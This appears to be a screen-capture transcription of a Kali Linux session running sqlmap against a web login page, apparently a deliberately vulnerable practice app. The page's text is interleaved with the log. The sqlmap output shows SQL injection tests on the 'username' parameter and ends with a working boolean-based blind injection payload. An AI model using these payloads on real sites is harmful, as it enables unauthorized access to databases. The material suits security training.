 Ore's Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Apps Places Sep 4 8:49 AM 10% 71% 0.0 kB 0.0 kB
misreo@kali: ~
[08:46:59] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[08:46:59] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[08:46:59] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[08:46:59] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
to be Hacked
[08:46:59] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[08:47:00] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
harder) Not Logged In
[08:47:00] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[08:47:00] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[08:47:00] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[08:47:01] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[08:47:01] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[08:47:01] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[08:47:01] [INFO] GET parameter 'username' is 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)' injectable
Authentication Error: Bad user name or password
[08:47:01] [INFO] testing 'MySQL inline queries'
[08:47:01] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
Please enter username and password
[08:47:02] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
to view account details
[08:47:02] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[08:47:02] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[08:47:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[08:47:02] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
View Account Details
[08:47:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:47:13] [INFO] GET parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[08:47:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:47:13] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[08:47:14] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically exten
ding the range for current UNION query injection technique test
[08:47:14] [INFO] target URL appears to have 5 columns in query
[08:47:15] [INFO] GET parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 92 HTTP(s) requests:
---
Parameter: username (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: page=user-info.php&username=1' AND 3345=(SELECT (CASE WHEN (3345=3345) THEN 3345 ELSE (SELECT 3369 UNION SELECT 1836) END))-- -&password=1&user-i
nfo-php-submit-button=View Account Details
Right Ctrl